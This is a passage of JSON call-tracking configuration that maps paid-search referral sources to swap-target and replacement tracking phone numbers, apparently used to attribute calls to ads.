734-228-4373","e164":"+17342284373","formats":{},"sms_enabled":false}},{"id":"TRK100171acfa414734a9c375d7c1561ad7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4106797990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 497-6987","national_string":"4104976987","international":"+1 410-497-6987","e164":"+14104976987","formats":{},"sms_enabled":false}},{"id":"TRKd867bad5b69f4dbf935ab13239c7c5ad","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4194225870"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 721-6607","national_string":"4197216607","international":"+1 419-721-6607","e164":"+14197216607","formats":{},"sms_enabled":false}},{"id":"TRKaca592cd359f4e72a11c01bf00df5ba9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4809621694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(480) 424-4582","national_string":"4804244582","international":"+1 480-424-4582","e164":"+14804244582","formats":{},"sms_enabled":false}},{"id":"TRK6c974035e4a847a68196366b930968df","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4193313100"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 909-6719","national_string":"4199096719","international":"+1 419-909-6719","e164":"+14199096719","formats":{},"sms_enabled":false}},{"id":"TRK4e13afa4756f49578fe900f604503628","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5074525512"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(507) 205-2637","national_string":"5072052637","international":"+1 507-205-2637","e164":"+15072052637","formats":{},"sms_enabled":false}},{"id":"TRK4b96efe06c464f4da179b8bd0533e086","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5619676410"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(561) 264-8898","national_string":"5612648898","international":"+1 561-264-8898","e164":"+15612648898","formats":{},"sms_enabled":false}},{"id":"TRKdd69e3356d634479bd04873b03487619","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7196325400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 387-5450","national_string":"7193875450","international":"+1 719-387-5450","e164":"+17193875450","formats":{},"sms_enabled":false}},{"id":"TRK576c21fdf65d47ed9ad6519b7056116b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3029983045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 274-0409","national_string":"3022740409","international":"+1 302-274-0409","e164":"+13022740409","formats":{},"sms_enabled":false}},{"id":"TRK3be61e406b6d4a9990bf6878936349ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514848567"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1924","national_string":"6513501924","international":"+1 651-350-1924","e164":"+16513501924","formats":{},"sms_enabled":false}},{"id":"TRKcddd08af8fa04dcb832127f80b05a126","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7346621900"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 794-2701","national_string":"7347942701","international":"+1 734-794-2701","e164":"+17347942701","formats":{},"sms_enabled":false}},{"id":"TRKd128360df1e440719dc5c2e828ab6f14","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3017252290"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 517-7305","national_string":"3015177305","international":"+1 301-517-7305","e164":"+13015177305","formats":{},"sms_enabled":false}},{"id":"TRKaeae817a91724564874b8a4f61f1bdef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7704226922"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 727-2473","national_string":"7707272473","international":"+1 770-727-2473","e164":"+17707272473","formats":{},"sms_enabled":false}},{"id":"TRK91cc75573f32484685bfb6a49e6f4e2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6096984123"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(609) 467-1891","national_string":"6094671891","international":"+1 609-467-1891","e164":"+16094671891","formats":{},"sms_enabled":false}},{"id":"TRK0688521b1d574d7da20a662720b37547","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8605681880"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 325-7495","national_string":"8603257495","international":"+1 860-325-7495","e164":"+18603257495","formats":{},"sms_enabled":false}},{"id":"TRKeab4f5027b574147a8d3eaaca6a4989e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 296-1805","national_string":"9702961805","international":"+1 970-296-1805","e164":"+19702961805","formats":{},"sms_enabled":false}},{"id":"TRK5ac9e889255d4fc4ad7cae829edcc831","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 287-8775","national_string":"9702878775","international":"+1 970-287-8775","e164":"+19702878775","formats":{},"sms_enabled":false}},{"id":"TRK752acde526ca4e01a1fea7f24ca0bdca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 287-8780","national_string":"9702878780","international":"+1 970-287-8780","e164":"+19702878780","formats":{},"sms_enabled":false}},{"id":"TRK13f3534ba31c4b11925d35308ad1e979","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7275316124"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8740","national_string":"7273518740","international":"+1 727-351-8740","e164":"+17273518740","formats":{},"sms_enabled":false}},{"id":"TRKbe725a02489645f4852fb42c8f3287a6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3024368441"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 877-9658","national_string":"3028779658","international":"+1 302-877-9658","e164":"+13028779658","formats":{},"sms_enabled":false}},{"id":"TRK4863613f7a16405885c303889af6611d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7343970303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 219-3115","national_string":"7342193115","international":"+1 734-219-3115","e164":"+17342193115","formats":{},"sms_enabled":false}},{"id":"TRK328127070799476193e6cf5f6d308e00","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2606227281"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 888-3567","national_string":"2608883567","international":"+1 260-888-3567","e164":"+12608883567","formats":{},"sms_enabled":false}},{"id":"TRK27d0de39598141cf94d13bcc0bf60a93","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514512874"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1926","national_string":"6513501926","international":"+1 651-350-1926","e164":"+16513501926","formats":{},"sms_enabled":false}},{"id":"TRKa393120a53e64645a1df0ae266298262","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2484370676"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 264-3837","national_string":"2482643837","international":"+1 248-264-3837","e164":"+12482643837","formats":{},"sms_enabled":false}},{"id":"TRKfe2ee07b39d94c1d87219e6e757e764e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 449-7549","national_string":"4104497549","international":"+1 410-449-7549","e164":"+14104497549","formats":{},"sms_enabled":false}},{"id":"TRK182ade134db5440eacf3308f28f2316c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636831925"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 213-6438","national_string":"8632136438","international":"+1 863-213-6438","e164":"+18632136438","formats":{},"sms_enabled":false}},{"id":"TRK96b1c5dce300420080621e19125baad7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 449-7439","national_string":"4104497439","international":"+1 410-449-7439","e164":"+14104497439","formats":{},"sms_enabled":false}},{"id":"TRK65dc6720de9441a29592f1ab0175c3ef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024592484"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9268","national_string":"7026029268","international":"+1 702-602-9268","e164":"+17026029268","formats":{},"sms_enabled":false}},{"id":"TRK9694682ec3c7440e858951b770992e0b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5205740400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 729-9403","national_string":"5207299403","international":"+1 520-729-9403","e164":"+15207299403","formats":{},"sms_enabled":false}},{"id":"TRKebd741267f7f47d2845ad627b6cb5e05","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6517771373"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1927","national_string":"6513501927","international":"+1 651-350-1927","e164":"+16513501927","formats":{},"sms_enabled":false}},{"id":"TRK9ca07cfc54f54e7c916d528e2ad00ee0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6106666494"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(610) 632-8572","national_string":"6106328572","international":"+1 610-632-8572","e164":"+16106328572","formats":{},"sms_enabled":false}},{"id":"TRK8ecd9b6ed4b74ff1844bc973f71bfaf9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024575757"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9271","national_string":"7026029271","international":"+1 702-602-9271","e164":"+17026029271","formats":{},"sms_enabled":false}},{"id":"TRKc075c17df621499c9a9f239d4d55c730","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7403892619"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(740) 268-4607","national_string":"7402684607","international":"+1 740-268-4607","e164":"+17402684607","formats":{},"sms_enabled":false}},{"id":"TRK83fb153c41864ec38a170845d72210c7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8566923000"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(856) 301-8027","national_string":"8563018027","international":"+1 856-301-8027","e164":"+18563018027","formats":{},"sms_enabled":false}},{"id":"TRKbfc3193be8cd4b55b7d0572460924187","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5202922161"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 447-2487","national_string":"5204472487","international":"+1 520-447-2487","e164":"+15204472487","formats":{},"sms_enabled":false}},{"id":"TRKe9cb3210b7bf4e9d8f261e068d70982d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8475414990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(224) 263-9401","national_string":"2242639401","international":"+1 224-263-9401","e164":"+12242639401","formats":{},"sms_enabled":false}},{"id":"TRK8886f370346543838f6a86165840b131","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3027304700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 870-9865","national_string":"3028709865","international":"+1 302-870-9865","e164":"+13028709865","formats":{},"sms_enabled":false}},{"id":"TRK51323da4ea794f69abefe01571ea343d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7278682285"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8748","national_string":"7273518748","international":"+1 727-351-8748","e164":"+17273518748","formats":{},"sms_enabled":false}},{"id":"TRKb84d9f70ee0042adad4b2ba2f2b162fc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5137776065"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(513) 216-9327","national_string":"5132169327","international":"+1 513-216-9327","e164":"+15132169327","formats":{},"sms_enabled":false}},{"id":"TRKb58cd4bf9ca048b28ee41d4e2c635059","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9526","national_string":"3074149526","international":"+1 307-414-9526","e164":"+13074149526","formats":{},"sms_enabled":false}},{"id":"TRK15a2f2b26dac44848db2604e9206915a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3077426223"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 460-4005","national_string":"3074604005","international":"+1 307-460-4005","e164":"+13074604005","formats":{},"sms_enabled":false}},{"id":"TRKfae941b16d844a259837bd9c99343a9c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852344333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 260-8014","national_string":"7852608014","international":"+1 785-260-8014","e164":"+17852608014","formats":{},"sms_enabled":false}},{"id":"TRK106a595f24e64cfc90958bd737dc772e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6186325889"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 221-6032","national_string":"6182216032","international":"+1 618-221-6032","e164":"+16182216032","formats":{},"sms_enabled":false}},{"id":"TRK8e26dce857ec432ea82c7ce19d436fe7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9886","national_string":"3074149886","international":"+1 307-414-9886","e164":"+13074149886","formats":{},"sms_enabled":false}},{"id":"TRK9b96097fb95a4de8b568087f99c97686","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3037769631"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-7106","national_string":"3035697106","international":"+1 303-569-7106","e164":"+13035697106","formats":{},"sms_enabled":false}},{"id":"TRK1f4a39a673994610bd2ab4b7b37fc35b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9134414400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(913) 303-8186","national_string":"9133038186","international":"+1 913-303-8186","e164":"+19133038186","formats":{},"sms_enabled":false}},{"id":"TRK1419b930a4094b4aaa971ebc5b99093c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6184620997"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0688","national_string":"6182120688","international":"+1 618-212-0688","e164":"+16182120688","formats":{},"sms_enabled":false}},{"id":"TRK462c531dc7e1451bb262715ab91ac533","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7204940751"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1192","national_string":"7205721192","international":"+1 720-572-1192","e164":"+17205721192","formats":{},"sms_enabled":false}},{"id":"TRK208834b96f8c4de3b56b2754f410de3f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9376","national_string":"3072249376","international":"+1 307-224-9376","e164":"+13072249376","formats":{},"sms_enabled":false}},{"id":"TRK4f2deeacdfb24844856fde2b56afc699","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9547816691"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(954) 951-4735","national_string":"9549514735","international":"+1 954-951-4735","e164":"+19549514735","formats":{},"sms_enabled":false}},{"id":"TRK17765272c62b4b81ab5ff05601bd6d88","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1194","national_string":"7205721194","international":"+1 720-572-1194","e164":"+17205721194","formats":{},"sms_enabled":false}},{"id":"TRK07fa5a20b6d64931ac125f1a924e3ecf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012509346"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0837","national_string":"8016180837","international":"+1 801-618-0837","e164":"+18016180837","formats":{},"sms_enabled":false}},{"id":"TRK2d7817069e6b4919b25550df1c6ddded","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6187976034"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0689","national_string":"6182120689","international":"+1 618-212-0689","e164":"+16182120689","formats":{},"sms_enabled":false}},{"id":"TRK6ddde69bc9bd4e078983c7ff043b2ba6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852344333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 260-8515","national_string":"7852608515","international":"+1 785-260-8515","e164":"+17852608515","formats":{},"sms_enabled":false}},{"id":"TRK7a5c962d40c04779bd996b8725663d24","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8167345506"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(816) 272-1672","national_string":"8162721672","international":"+1 816-272-1672","e164":"+18162721672","formats":{},"sms_enabled":false}},{"id":"TRK994127ad46bf4a9fbea96716c2794bbe","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6184620997"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0690","national_string":"6182120690","international":"+1 618-212-0690","e164":"+16182120690","formats":{},"sms_enabled":false}},{"id":"TRK6e884486a7ff45ae8d9b8ac5dc45298d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-8717","national_string":"3072248717","international":"+1 307-224-8717","e164":"+13072248717","formats":{},"sms_enabled":false}},{"id":"TRKa2c21d5738fc42368e521cd2db511925","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702030514"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 528-5522","national_string":"9705285522","international":"+1 970-528-5522","e164":"+19705285522","formats":{},"sms_enabled":false}},{"id":"TRKa1d0ecda00de46e29b6516d33d4b24ce","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852671633"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3384","national_string":"7855033384","international":"+1 785-503-3384","e164":"+17855033384","formats":{},"sms_enabled":false}},{"id":"TRK45800a3baea34a7782f77f9d075dd4fa","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9132991324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(913) 251-9473","national_string":"9132519473","international":"+1 913-251-9473","e164":"+19132519473","formats":{},"sms_enabled":false}},{"id":"TRKa8dc3dd088f24226ab1e82e8f963f604","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1220","national_string":"7205721220","international":"+1 720-572-1220","e164":"+17205721220","formats":{},"sms_enabled":false}},{"id":"TRK8965e02885b34c698b34ed21ce689883","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8455671999"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 261-0975","national_string":"8452610975","international":"+1 845-261-0975","e164":"+18452610975","formats":{},"sms_enabled":false}},{"id":"TRKed72913f49b4467387ebb58bdab273cd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2396434414"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(239) 237-1632","national_string":"2392371632","international":"+1 239-237-1632","e164":"+12392371632","formats":{},"sms_enabled":false}},{"id":"TRK377517d77b184f52a6bfe2057c1f0745","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8163314952"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(816) 295-8516","national_string":"8162958516","international":"+1 816-295-8516","e164":"+18162958516","formats":{},"sms_enabled":false}},{"id":"TRKb5e1160c315d4730a4173fa19a030bc2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8453563196"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1681","national_string":"8452011681","international":"+1 845-201-1681","e164":"+18452011681","formats":{},"sms_enabled":false}},{"id":"TRKba60206656c54fb4b4eaa7cad51eaa9e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3074720736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9495","national_string":"3072249495","international":"+1 307-224-9495","e164":"+13072249495","formats":{},"sms_enabled":false}},{"id":"TRKf360109479124ff29afeb4ffdb6b25a6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3074720736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9581","national_string":"3072249581","international":"+1 307-224-9581","e164":"+13072249581","formats":{},"sms_enabled":false}},{"id":"TRKc0a3dbcca75c4e0fab7cf0d90ed88e93","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5204190074"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 214-1734","national_string":"5202141734","international":"+1 520-214-1734","e164":"+15202141734","formats":{},"sms_enabled":false}},{"id":"TRK2758db5dd2cd40308d49a6f76b892e08","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6264486727"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(626) 346-2107","national_string":"6263462107","international":"+1 626-346-2107","e164":"+16263462107","formats":{},"sms_enabled":false}},{"id":"TRK85f52115bafc455aad3de0c0859ca644","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5203490529"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 214-2401","national_string":"5202142401","international":"+1 520-214-2401","e164":"+15202142401","formats":{},"sms_enabled":false}},{"id":"TRKc903c83cf64b4644bd236b639b0bbec5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7025319268"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9267","national_string":"7026029267","international":"+1 702-602-9267","e164":"+17026029267","formats":{},"sms_enabled":false}},{"id":"TRKc921fbb1454a4533b3f04661f910c6cf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7704485999"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 504-6259","national_string":"7705046259","international":"+1 770-504-6259","e164":"+17705046259","formats":{},"sms_enabled":false}},{"id":"TRKa678db19a7bf433699b9490becbbc079","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7702286446"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 276-9845","national_string":"7702769845","international":"+1 770-276-9845","e164":"+17702769845","formats":{},"sms_enabled":false}},{"id":"TRK0b8d37d852da44a0b370442b5dc0992e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7088395525"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(708) 221-8756","national_string":"7082218756","international":"+1 708-221-8756","e164":"+17082218756","formats":{},"sms_enabled":false}},{"id":"TRK2c07141b1ffe40b2a39e25deca513e32","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7709417070"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 858-5017","national_string":"7708585017","international":"+1 770-858-5017","e164":"+17708585017","formats":{},"sms_enabled":false}},{"id":"TRKb638647ef3124932bc3bd08ee16039a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024525720"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9269","national_string":"7026029269","international":"+1 702-602-9269","e164":"+17026029269","formats":{},"sms_enabled":false}},{"id":"TRKa0627059a9ce4a789103afad0bf9b29e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8509445487"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(850) 304-7459","national_string":"8503047459","international":"+1 850-304-7459","e164":"+18503047459","formats":{},"sms_enabled":false}},{"id":"TRKf557688c60c440eb9589044f6794db54","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8453563196"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1683","national_string":"8452011683","international":"+1 845-201-1683","e164":"+18452011683","formats":{},"sms_enabled":false}},{"id":"TRK73880250f0034f63a08cb0bd1e10d4fc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8888551818"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(855) 269-4001","national_string":"8552694001","international":"+1 855-269-4001","e164":"+18552694001","formats":{},"sms_enabled":false}},{"id":"TRKa3965970aca34ea59c65871f8afc1cae","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4078862491"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 537-0416","national_string":"4075370416","international":"+1 407-537-0416","e164":"+14075370416","formats":{},"sms_enabled":false}},{"id":"TRKf35f4889d4174efc9152a1292d455f85","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152331963"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 643-8762","national_string":"7156438762","international":"+1 715-643-8762","e164":"+17156438762","formats":{},"sms_enabled":false}},{"id":"TRKf878739094714b30bc23dd30d440a3f4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7154853848"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 494-4647","national_string":"7154944647","international":"+1 715-494-4647","e164":"+17154944647","formats":{},"sms_enabled":false}},{"id":"TRK02b79a9bbc0b4f3caec4813d84a7f45b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208228787"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 671-8015","national_string":"9206718015","international":"+1 920-671-8015","e164":"+19206718015","formats":{},"sms_enabled":false}},{"id":"TRKee533f3a2c4e4c7c89409ab0277c754b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3202524664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(320) 373-4458","national_string":"3203734458","international":"+1 320-373-4458","e164":"+13203734458","formats":{},"sms_enabled":false}},{"id":"TRK9b6858bbaa964097b21a893f213cebf5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 956-9721","national_string":"9209569721","international":"+1 920-956-9721","e164":"+19209569721","formats":{},"sms_enabled":false}},{"id":"TRKbc7c363045af435585bd31c324815a04","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5122517515"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 434-0541","national_string":"5124340541","international":"+1 512-434-0541","e164":"+15124340541","formats":{},"sms_enabled":false}},{"id":"TRK9c566264c2564da886a986fea69eb770","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6088978171"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 879-1073","national_string":"6088791073","international":"+1 